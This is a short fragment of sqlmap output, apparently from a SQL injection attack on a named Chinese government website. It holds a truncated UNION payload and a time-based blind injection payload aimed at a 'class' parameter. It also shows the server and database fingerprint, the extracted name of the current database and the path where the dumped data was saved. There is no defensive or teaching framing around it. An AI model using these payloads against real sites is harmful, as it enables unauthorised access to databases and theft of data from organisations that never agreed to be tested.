 6e636d575a,0x71727a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class=1' AND 8802=BENCHMARK(5000000,MD5(0x7373716e)) AND 'mImq'='
mq
---
[11:10:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4.1
KALI LINUX
[11:10:15] [INFO] fetching current database
current database: 'ccwh'
[11:10:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/o
put/www.ccwh.gov.cn'
[*] shutting down at 11:10:15